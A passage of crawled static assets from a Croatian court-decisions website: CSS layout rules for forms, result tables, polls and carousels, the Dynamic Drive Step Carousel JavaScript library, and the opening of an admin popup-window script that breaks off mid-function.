	padding-bottom: 10px;
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	}	

#webStecaj_Oglasi .box {
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	padding: 0 10px;
	}
	
#webStecaj_Oglasi .box .content {
	overflow: hidden;
	height: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #ccc;
	}	
	
#webStecaj_Oglasi .details { margin-top: 5px; }	

/*-----------------------------------------------------
   ODLUKE (secContainer)
------------------------------------------------------ */
#odluke_Form .secContainer_Form .input,
#odluke_Form .secContainer_Form .select,
#odluke_Form .secContainer_Form .element-box { overflow: hidden; height: 100%; padding-bottom: 2px; margin: 10px 0; }
.secContainer_Form .element-box#oznaka { margin-bottom: 20px; }

#odluke_Form .secContainer_Form .input label, 
#odluke_Form .secContainer_Form .select label,
#odluke_Form .secContainer_Form .element-box#oznaka label {
	display: inline;
	float: left;
	width: 95px;
	margin-right: 5px;
	}

#odluke_Form select { width: 100%; }

#odluke_Form .secContainer_Form .input .inputlarge { width: 242px; }
#odluke_Form .secContainer_Form .input input { width: 160px; }
#odluke_Form .secContainer_Form .select select { width: 165px; }

#odluke_Form .secContainer_Form .element-box#oznaka input,
#odluke_Form .secContainer_Form .element-box#godina input { width: 28px; }

#odluke_Form .secContainer_Form .submit {
	float: right;
	padding-left: auto;
	}
	
#odluke_Form .secContainer_Form .submit .button { display: inline; width: 80px; }	

#odluke_Form .secContainer_Form .small { width: 60px; }

/*-----------------------------------------------------
   HR - Odluka
------------------------------------------------------ */
#hr_oHeader {
	padding: 5px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}
	
#mainContainer #hr_oHeader table { border: none; display: inline; float: left; }	
#mainContainer #hr_oHeader th,
#mainContainer #hr_oHeader td { border: none; padding: 2px; }	

#mainContainer #hr_oHeader th { padding-right: 10px;}

#mainContainer #hr_oHeader ul {
	display: inline;
	float: right;
	margin: 0 10px 0 0;
	padding: 0;
	}
	
#mainContainer #hr_oHeader ul li { margin: 0 2px 0 0; padding: 0; background: none; }	

/*-----------------------------------------------------
   EU - rezultati
------------------------------------------------------ */
#o_ResultsHeader {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader2 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound2 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	

#o_ResultsHeader3 {
	height: 100%;
	overflow: hidden;
	margin-bottom: 20px;
	}
	
#o_matchFound3 {
	display: block;
	float: left;
	width: auto;
	font-size: 1.2em;
	font-weight: bold;
	}	
			
#o_matchNo {
	display: inline;
	float: right;
	width: auto;
	margin-bottom: 15px;
	}	
	
#mainContainer #o_ResultsHeader .paginator { clear: both; margin-right: -5px; }
#mainContainer #o_ResultsHeader .paginator li { margin-right: 0; }

#o_Results { width: 100%; }

.o_Results_tbl { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.center {
    text-align: center;
    }
    		
.bg1 {
    background-color: #F5F5F5;
    }

.bg1:hover {
    background-color: #E0E0E0;
    }
        
.bg2 {
    background-color: #EDEDED;
    }    

.bg2:hover {
    background-color: #E0E0E0;
    }

.bg1s {
    background-color: #F5F5F5;
    }
        
.bg2s {
    background-color: #EDEDED;
    }    

#o_ResultsHeader select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	width: 45px;
	}




.o_Results_tbl2 { 
	border-width: 0px !important;
	border-style: none !important;
	}

.o_Results_tbl2 th { 
	border-width: 0px !important;
	border-style: none !important;
	background-color: #99B5C3 !important;
	color: #FFFFFF;
	}
	
.o_Results_tbl2 td { 
	border-width: 0px !important;
	border-style: none !important;
	vertical-align: top;
	}

.o_Results_tbl2 tr { 
	border-width: 0px !important;
	border-style: none !important;
	}

.desno {
    text-align: right;
    }

.lijevo {
    text-align: left;
    }

.centar {
    text-align: center;
    }

/* +++++++++++++++++++++++++++++++++++++++++++++ */
#hr_oHeaderotbl {
	padding: 0px;
	height: 100%;
	overflow: hidden;
	background: #f2f2f2;
	margin-bottom: 20px;
	}

.otbl {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
	margin-left: 0px !important;
}

/* ODLUKE */
.otbl0 {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt.gif) no-repeat right top;
}

.otbl2 {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt.gif) no-repeat right top;
}

.otbl3 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb.gif) no-repeat right top;
}

.otbl4 {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb.gif) no-repeat right top;
}    

/* EU */
.otbl0_eu {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_eu.gif) no-repeat right top;
}

.otbl2_eu {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_eu.gif) no-repeat right top;
}

.otbl3_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_eu.gif) no-repeat right top;
}

.otbl4_eu {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_eu.gif) no-repeat right top;
}  

/* VTS */
.otbl0_vts {
    border: solid 0px #FFFFFF !important;
	padding: 10px !important;
}
	
.otbl1_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglt_vts.gif) no-repeat right top;
}

.otbl2_vts {
    border-top: solid 2px #FFFFFF !important;
    border-bottom: solid 2px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrt_vts.gif) no-repeat right top;
}

.otbl3_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 0px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbglb_vts.gif) no-repeat right top;
}

.otbl4_vts {
    border-top: solid 0px #FFFFFF !important;
    border-bottom: solid 0px #FFFFFF !important;
    border-left: solid 2px #FFFFFF !important;
    border-right: solid 0px #FFFFFF !important;
	padding: 10px !important;
	background: transparent url(../images/ico/odlbgrb_vts.gif) no-repeat right top;
}  
/* +++++++++++++++++++++++++++++++++++++++++++++ */

/* SR */
.otbl_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
	margin-left: 0px !important;
}

.otbl1_sr {
    border: solid 0px #FFFFFF !important;
	padding: 5px !important;
}
    
/*-----------------------------------------------------
   ANKETA
------------------------------------------------------ */
#pollWrapper {
	height: 100%;
	overflow: hidden;
	}

#pollIntro {
	display: inline;
	float: left;
	width: 350px;
	}
	
#pollFormWrapper {
	width: 270px;
	background: transparent url(../images/layout/anketa-bg.gif) repeat-y 0 0;
	}	

#pollFormWrapper fieldset {
	background: transparent url(../images/layout/anketa-bg-bottom.gif) no-repeat left bottom;
	padding: 0 10px 10px 10px;
	border: none;
	}	
	
#pollFormWrapper h3 {
	background: transparent url(../images/layout/anketa-bg-top.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	
	
.pollOption {
	height: 100%;
	overflow: hidden;
	margin: 10px 0;
	}	
	
.pollOption input {
	float: left;
	width: auto;
	margin-right: 5px;
	vertical-align: middle;
	}	
	
.pollOption label {
	display: block;
	float: right;
	width: 220px;
	}	

#pollFormWrapper .submit {
	margin-top: 20px;
	font-size: .9em;
	}
	
#uc_pools1_pollSubmit {
	background: #96aebf;
	color: #fff;
	padding: 2px;
	font: normal 12px Arial, Helvetica, sans-serif;
	border: none;
	vertical-align: middle;
	width: 60px;
	float: right;
	}	

.pollPercentWrapper {
	overflow: hidden;
	height: 100%;
	}

.percentImage {
	display: inline;
	float: left;
	width: 220px;
	padding-top: 2px;
	}
	
.percentNo {
	display: inline;
	float: right;
	width: 25px;
	color: #47687f;
	font-weight: bold;
	}	

/*-----------------------------------------------------
   PAGINATOR
------------------------------------------------------ */	
#mainContainer .paginator                                {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	float: right;
	display: inline;
}
#mainContainer .paginator a                              {
	display: block;
	float: left;
	padding: 2px;
	border: 1px solid #515151;
	width: 15px;
	text-align: center;
	margin-right: 5px;
	text-decoration: none;
}
#mainContainer .paginator a:hover                        { border: 1px solid #515151; background: #f1f1f1; }
#mainContainer .paginator a.on,
#mainContainer .paginator a.on:hover                     { font-weight: bold; text-decoration: none; color: #fff; background: #515151; border: 1px solid #515151; }
#mainContainer .paginator a.disabled,
#mainContainer .paginator a.disabled:hover               { color: #c2c2c2; text-decoration: none; border: 1px solid #e3e3e3; background: #fff; }
#mainContainer .paginator li                             { background: none; padding: 0; margin: 0; line-height: normal; display: inline; }
#mainContainer ul.paginator li a.on:link,
#mainContainer ul.paginator li a.on:visited              { color: #fff; }

/*-----------------------------------------------------
   NEWS NAVIGATOR
------------------------------------------------------ */
#mainContainer #newsNavigator {
	margin: 0 0 10px 20px;
	height: 100%; overflow: hidden;
	padding: 0;
	text-align: right;
	font-weight: bold;
}

#mainContainer #newsNavigator li { display: inline; padding: 0; background: none; margin-left: 20px;}

/*-----------------------------------------------------
   secContainer (form basic)
------------------------------------------------------ */

.secContainer_Form h3 {
	background: transparent url(../images/layout/rightcol-box-top-bg.gif) no-repeat 0 0;
	padding-top: 5px;
	padding-bottom: 5px;
	}	

.secContainer_Form { 
	background: transparent url(../images/layout/rightcol-box-bg.gif) repeat-y 0 0;
	}
		
.secContainer_Form form  { 
    margin: 20px 0; 
	}
	
.secContainer_Form fieldset {
	background: transparent url(../images/layout/rightcol-box-bottom-bg.gif) no-repeat left bottom;
	height: 100%;
	overflow: hidden;
	padding: 0 10px 10px 10px;
	border: none;
	margin-bottom: 20px;
	}	
	
.secContainer_Form .input,
.secContainer_Form .textarea,
.secContainer_Form .select {
	height: 100%;
	overflow: hidden;
	padding-bottom: 2px;
	margin-bottom: 10px;
	}
	
.secContainer_Form input,
.secContainer_Form textarea,
.secContainer_Form select {
	background: #fff;
	color: #666;
	border: 1px solid #96aebf;
	font: normal 11px Arial, Helvetica, sans-serif;
	line-height: normal;
	padding: 2px;
	}
	
.secContainer_Form .checkbox,
.secContainer_Form .radio { padding: 0; border: 0; }

.secContainer_Form .button {
	background: #96aebf;
	color: #fff;
	font-weight: normal;
	display: block;
	padding: 2px;
	width: 40px;
	}

.secContainer_Form .buttonWide2 {
	background: #96aebf;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	}

.secContainer_Form .buttonWide {
	background: transparent url(../images/layout/button-blue.gif) no-repeat 0 0;
	border: none;
	color: #fff;
	font-weight: bold;
	display: block;
	padding: 2px;
	width: 250px;
	height: 26px;
	}
	
.ispisOdabira { color: #cc0000; font-size: .9em; display: block; margin: 2px 0 20px 0; }

#mainContainer #mainContent p { text-indent : 25px; }
/* #mainContainer #mainContent p + p  { text-indent : 25px; } */

.indent25 {
    text-indent: 25px !important; 
    }

.indent35 {
    text-indent: 35px !important; 
    }

	

--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/stepcarousel.css
body_size: 2445
content:
/*------------------
      DONATORI
-------------------- */
#donatoriSwtich{
	position: relative; /*leave this value alone*/
	overflow: scroll; /*leave this value alone*/
	width: 220px; /*Width of Carousel Viewer itself*/
	height: 39px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
}
		
#donatoriSwtich .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#donatoriSwtich .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 218px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
}

/*------------------
      SPONSORS
-------------------- */
#sponsorsSwitch{
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 910px; /*Width of Carousel Viewer itself*/
	height: 48px; /*Height should enough to fit largest content's height*/
	margin: 0 auto;
	top: 8px;
}
		
#sponsorsSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 0;
}

#sponsorsSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0 40px 0 40px; /*margin around each panel*/
	width: auto; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	text-align:center;
}

/*------------------
      TABS
-------------------- */
#fotoSwitch,
#videoSwitch {
	position: relative; /*leave this value alone*/
	border: none;
	overflow: scroll; /*leave this value alone*/
	width: 144px; /*Width of Carousel Viewer itself*/
	height: 182px; /*Height should enough to fit largest content's height*/
	margin: 0 93px 10px 93px;
}
		
#fotoSwitch .belt,
#videoSwitch .belt{
	position: absolute; /*leave this value alone*/
	left: 0;
	top: 40px;
}


#fotoSwitch .panel,
#videoSwitch .panel{
	float: left; /*leave this value alone*/
	overflow: hidden; /*clip content that go outside dimensions of holding panel DIV*/
	margin: 0; /*margin around each panel*/
	width: 144px; /*Width of each panel holding each content. If removed, widths should be individually defined on each content DIV then. */
	margin: 0 40px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://sudacka-mreza.hr/css/large.css
body_size: 250
content:
/*-----------------------------------------------------
   Large
------------------------------------------------------ */
#mainContainer { font-size: 115%; }
#homeContainer h2 { font-size: inherit !important; line-height: inherit !important; }


--- FILE ---
content_type: application/javascript
request_url: http://sudacka-mreza.hr/js/stepcarousel.js
body_size: 17701
content:
//Step Carousel Viewer: By Dynamic Drive, at http://www.dynamicdrive.com
//** Created: March 19th, 08'
//** Aug 16th, 08'- Updated to v 1.4:
	//1) Adds ability to set speed/duration of panel animation (in milliseconds)
	//2) Adds persistence support, so the last viewed panel is recalled when viewer returns within same browser session
	//3) Adds ability to specify whether panels should stop at the very last and first panel, or wrap around and start all over again
	//4) Adds option to specify two navigational image links positioned to the left and right of the Carousel Viewer to move the panels back and forth

//** Aug 27th, 08'- Nav buttons (if enabled) also repositions themselves now if window is resized

//** Sept 23rd, 08'- Updated to v 1.6:
	//1) Carousel now stops at the very last visible panel, instead of the last panel itself. In other words, no more white space at the end.
	//2) Adds ability for Carousel to auto rotate dictated by the new parameter: autostep: {enable:true, moveby:1, pause:3000}
	//2i) During Auto Rotate, Carousel pauses onMouseover, resumes onMouseout. Clicking Carousel halts auto rotate.

//** Oct 22nd, 08'- Updated to v 1.6.1, which fixes functions stepBy() and stepTo() not stopping auto stepping of Carousel when called.

var stepcarousel = {
    ajaxloadingmsg: '<div style="margin: 1em; font-weight: bold"><img src="ajaxloadr.gif" style="vertical-align: middle" /> Fetching Content. Please wait...</div>', //customize HTML to show while fetching Ajax content
    defaultbuttonsfade: 0.4, //Fade degree for disabled nav buttons (0=completely transparent, 1=completely opaque)
    configholder: {},

    getCSSValue: function(val) { //Returns either 0 (if val contains 'auto') or val as an integer
        return (val == "auto") ? 0 : parseInt(val)
    },

    getremotepanels: function($, config) { //function to fetch external page containing the panel DIVs
        config.$belt.html(this.ajaxloadingmsg)
        $.ajax({
            url: config.contenttype[1], //path to external content
            async: true,
            error: function(ajaxrequest) {
                config.$belt.html('Error fetching content.<br />Server Response: ' + ajaxrequest.responseText)
            },
            success: function(content) {
                config.$belt.html(content)
                config.$panels = config.$gallery.find('.' + config.panelclass)
                stepcarousel.alignpanels($, config)
            }
        })
    },

    getoffset: function(what, offsettype) {
        return (what.offsetParent) ? what[offsettype] + this.getoffset(what.offsetParent, offsettype) : what[offsettype]
    },

    getCookie: function(Name) {
        var re = new RegExp(Name + "=[^;]+", "i"); //construct RE to search for target name/value pair
        if (document.cookie.match(re)) //if cookie found
            return document.cookie.match(re)[0].split("=")[1] //return its value
        return null
    },

    setCookie: function(name, value) {
        document.cookie = name + "=" + value
    },

    fadebuttons: function(config, currentpanel) {
        config.$leftnavbutton.fadeTo('fast', currentpanel == 0 ? this.defaultbuttonsfade : 1)
        config.$rightnavbutton.fadeTo('fast', currentpanel == config.lastvisiblepanel ? this.defaultbuttonsfade : 1)
    },

    addnavbuttons: function(config, currentpanel) {
        (function($) { // Added for noConflict()
            config.$leftnavbutton = $('<img src="' + config.defaultbuttons.leftnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Back ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$rightnavbutton = $('<img src="' + config.defaultbuttons.rightnav[0] + '">').css({ zIndex: 50, position: 'absolute', left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px', cursor: 'hand', cursor: 'pointer' }).attr({ title: 'Forward ' + config.defaultbuttons.moveby + ' panels' }).appendTo('body')
            config.$leftnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, -config.defaultbuttons.moveby)
            })
            config.$rightnavbutton.bind('click', function() { //assign nav button event handlers
                stepcarousel.stepBy(config.galleryid, config.defaultbuttons.moveby)
            })
            if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
                this.fadebuttons(config, currentpanel)
            }
            return config.$leftnavbutton.add(config.$rightnavbutton)
        })(jQuery); // added for noConflict()
    },

    stopautostep: function(config) {
        clearTimeout(config.steptimer)
        clearTimeout(config.resumeautostep)
    },

    alignpanels: function($, config) {
        var paneloffset = 0
        config.paneloffsets = [paneloffset] //array to store upper left offset of each panel (1st element=0)
        config.panelwidths = [] //array to store widths of each panel
        config.$panels.each(function(index) { //loop through panels
            var $currentpanel = $(this)
            $currentpanel.css({ float: 'none', position: 'absolute', left: paneloffset + 'px' }) //position panel
            $currentpanel.bind('click', function(e) { return config.onpanelclick(e.target) }) //bind onpanelclick() to onclick event
            paneloffset += stepcarousel.getCSSValue($currentpanel.css('marginRight')) + parseInt($currentpanel.get(0).offsetWidth || $currentpanel.css('width')) //calculate next panel offset
            config.paneloffsets.push(paneloffset) //remember this offset
            config.panelwidths.push(paneloffset - config.paneloffsets[config.paneloffsets.length - 2]) //remember panel width
        })
        config.paneloffsets.pop() //delete last offset (redundant)
        var addpanelwidths = 0
        var lastpanelindex = config.$panels.length - 1
        config.lastvisiblepanel = lastpanelindex
        for (var i = config.$panels.length - 1; i >= 0; i--) {
            addpanelwidths += (i == lastpanelindex ? config.panelwidths[lastpanelindex] : config.paneloffsets[i + 1] - config.paneloffsets[i])
            if (config.gallerywidth > addpanelwidths) {
                config.lastvisiblepanel = i //calculate index of panel that when in 1st position reveals the very last panel all at once based on gallery width
            }
        }
        config.$belt.css({ width: paneloffset + 'px' }) //Set Belt DIV to total panels' widths
        config.currentpanel = (config.panelbehavior.persist) ? parseInt(this.getCookie(window[config.galleryid + "persist"])) : 0 //determine 1st panel to show by default
        config.currentpanel = (typeof config.currentpanel == "number" && config.currentpanel < config.$panels.length) ? config.currentpanel : 0
        if (config.currentpanel != 0) {
            var endpoint = config.paneloffsets[config.currentpanel] + (config.currentpanel == 0 ? 0 : config.beltoffset)
            config.$belt.css({ left: -endpoint + 'px' })
        }
        if (config.defaultbuttons.enable == true) { //if enable default back/forth nav buttons
            var $navbuttons = this.addnavbuttons(config, config.currentpanel)
            $(window).bind("load resize", function() { //refresh position of nav buttons when page loads/resizes, in case offsets weren't available document.oncontentload
                config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
                config.$leftnavbutton.css({ left: config.offsets.left + config.defaultbuttons.leftnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.leftnav[2] + 'px' })
                config.$rightnavbutton.css({ left: config.offsets.left + config.$gallery.get(0).offsetWidth + config.defaultbuttons.rightnav[1] + 'px', top: config.offsets.top + config.defaultbuttons.rightnav[2] + 'px' })
            })
        }
        if (config.autostep && config.autostep.enable) { //enable auto stepping of Carousel?		
            var $carouselparts = config.$gallery.add(typeof $navbuttons != "undefined" ? $navbuttons : null)
            $carouselparts.bind('click', function() {
                stepcarousel.stopautostep(config)
                config.autostep.status = "stopped"
            })
            $carouselparts.hover(function() { //onMouseover
                stepcarousel.stopautostep(config)
                config.autostep.hoverstate = "over"
            }, function() { //onMouseout
                if (config.steptimer && config.autostep.hoverstate == "over" && config.autostep.status != "stopped") {
                    config.resumeautostep = setTimeout(function() {
                        stepcarousel.autorotate(config.galleryid)
                        config.autostep.hoverstate = "out"
                    }, 500)
                }
            })
            config.steptimer = setTimeout(function() { stepcarousel.autorotate(config.galleryid) }, config.autostep.pause) //automatically rotate Carousel Viewer
        } //end enable auto stepping check
        this.statusreport(config.galleryid)
        config.oninit()
        config.onslideaction(this)
    },

    stepTo: function(galleryid, pindex) { /*User entered pindex starts at 1 for intuitiveness. Internally pindex still starts at 0 */
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var pindex = Math.min(pindex - 1, config.paneloffsets.length - 1)
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset)
        if (config.panelbehavior.wraparound == false && config.defaultbuttons.enable == true) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            this.fadebuttons(config, pindex)
        }
        config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    stepBy: function(galleryid, steps) { //isauto if defined indicates stepBy() is being called automatically
        var config = stepcarousel.configholder[galleryid]
        if (typeof config == "undefined") {
            alert("There's an error with your set up of Carousel Viewer \"" + galleryid + "\"!")
            return
        }
        stepcarousel.stopautostep(config)
        var direction = (steps > 0) ? 'forward' : 'back' //If "steps" is negative, that means backwards
        var pindex = config.currentpanel + steps //index of panel to stop at
        if (config.panelbehavior.wraparound == false) { //if carousel viewer should stop at first or last panel (instead of wrap back or forth)
            pindex = (direction == "back" && pindex <= 0) ? 0 : (direction == "forward") ? Math.min(pindex, config.lastvisiblepanel) : pindex
            if (config.defaultbuttons.enable == true) { //if default nav buttons are enabled, fade them in and out depending on if at start or end of carousel
                stepcarousel.fadebuttons(config, pindex)
            }
        }
        else { //else, for normal stepBy behavior
            if (pindex > config.lastvisiblepanel && direction == "forward") {
                //if destination pindex is greater than last visible panel, yet we're currently not at the end of the carousel yet
                pindex = (config.currentpanel < config.lastvisiblepanel) ? config.lastvisiblepanel : 0
            }
            else if (pindex < 0 && direction == "back") {
                //if destination pindex is less than 0, yet we're currently not at the beginning of the carousel yet
                pindex = (config.currentpanel > 0) ? 0 : config.lastvisiblepanel /*wrap around left*/
            }
        }
        var endpoint = config.paneloffsets[pindex] + (pindex == 0 ? 0 : config.beltoffset) //left distance for Belt DIV to travel to
        if (pindex == 0 && direction == 'forward' || config.currentpanel == 0 && direction == 'back' && config.panelbehavior.wraparound == true) { //decide whether to apply "push pull" effect
            config.$belt.animate({ left: -config.paneloffsets[config.currentpanel] - (direction == 'forward' ? 100 : -30) + 'px' }, 'normal', function() {
                config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
            })
        }
        else
            config.$belt.animate({ left: -endpoint + 'px' }, config.panelbehavior.speed, function() { config.onslideaction(this) })
        config.currentpanel = pindex
        this.statusreport(galleryid)
    },

    autorotate: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        if (config.$gallery.attr('_ismouseover') != "yes") {
            this.stepBy(galleryid, config.autostep.moveby)
        }
        config.steptimer = setTimeout(function() { stepcarousel.autorotate(galleryid) }, config.autostep.pause)
    },

    statusreport: function(galleryid) {
        var config = stepcarousel.configholder[galleryid]
        var startpoint = config.currentpanel //index of first visible panel 
        var visiblewidth = 0
        for (var endpoint = startpoint; endpoint < config.paneloffsets.length; endpoint++) { //index (endpoint) of last visible panel
            visiblewidth += config.panelwidths[endpoint]
            if (visiblewidth > config.gallerywidth) {
                break
            }
        }
        startpoint += 1 //format startpoint for user friendiness
        endpoint = (endpoint + 1 == startpoint) ? startpoint : endpoint //If only one image visible on the screen and partially hidden, set endpoint to startpoint
        var valuearray = [startpoint, endpoint, config.panelwidths.length]
        for (var i = 0; i < config.statusvars.length; i++) {
            window[config.statusvars[i]] = valuearray[i] //Define variable (with user specified name) and set to one of the status values
            config.$statusobjs[i].text(valuearray[i] + " ") //Populate element on page with ID="user specified name" with one of the status values
        }
    },

    setup: function(config) {
        //Disable Step Gallery scrollbars ASAP dynamically (enabled for sake of users with JS disabled)
        document.write('<style type="text/css">\n#' + config.galleryid + '{overflow: hidden;}\n</style>')
        jQuery(document).ready(function($) {
            config.$gallery = $('#' + config.galleryid)
            config.gallerywidth = config.$gallery.width()
            config.offsets = { left: stepcarousel.getoffset(config.$gallery.get(0), "offsetLeft"), top: stepcarousel.getoffset(config.$gallery.get(0), "offsetTop") }
            config.$belt = config.$gallery.find('.' + config.beltclass) //Find Belt DIV that contains all the panels
            config.$panels = config.$gallery.find('.' + config.panelclass) //Find Panel DIVs that each contain a slide
            config.panelbehavior.wraparound = (config.autostep && config.autostep.enable) ? true : config.panelbehavior.wraparound //if auto step enabled, set "wraparound" to true
            config.onpanelclick = (typeof config.onpanelclick == "undefined") ? function(target) { } : config.onpanelclick //attach custom "onpanelclick" event handler
            config.onslideaction = (typeof config.onslide == "undefined") ? function() { } : function(beltobj) { $(beltobj).stop(); config.onslide() } //attach custom "onslide" event handler
            config.oninit = (typeof config.oninit == "undefined") ? function() { } : config.oninit //attach custom "oninit" event handler
            config.beltoffset = stepcarousel.getCSSValue(config.$belt.css('marginLeft')) //Find length of Belt DIV's left margin
            config.statusvars = config.statusvars || []  //get variable names that will hold "start", "end", and "total" slides info
            config.$statusobjs = [$('#' + config.statusvars[0]), $('#' + config.statusvars[1]), $('#' + config.statusvars[2])]
            config.currentpanel = 0
            stepcarousel.configholder[config.galleryid] = config //store config parameter as a variable
            if (config.contenttype[0] == "ajax" && typeof config.contenttype[1] != "undefined") //fetch ajax content?
                stepcarousel.getremotepanels($, config)
            else
                stepcarousel.alignpanels($, config) //align panels and initialize gallery
        }) //end document.ready
        jQuery(window).bind('unload', function() { //clean up
            if (config.panelbehavior.persist) {
                stepcarousel.setCookie(window[config.galleryid + "persist"], config.currentpanel)
            }
            jQuery.each(config, function(ai, oi) {
                oi = null
            })
            config = null
        })
    }
}




--- FILE ---
content_type: application/javascript
request_url: http://sudacka-mreza.hr/admin/main_scr.js
body_size: 10694
content:
// ##########################################################################################
function POPexport(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=no,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexport', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function POPexportScr(tmpSwitches, W, H) { // Struja
    var stat;
    stat = "status=yes,toolbar=no,menubar=no,titlebar=yes,location=no,resizable=yes,scrollbars=yes,height=" + H + ",width=" + W;

    popupwin = window.open(tmpSwitches, 'POPexportScr', stat);
    popupwin.focus();
    MM_showHideLayers('lywait', '', 'hide');
}

function shDLGwin(tmpSwitches, W, H) { // Struja
    var stat;
    var strReturn;
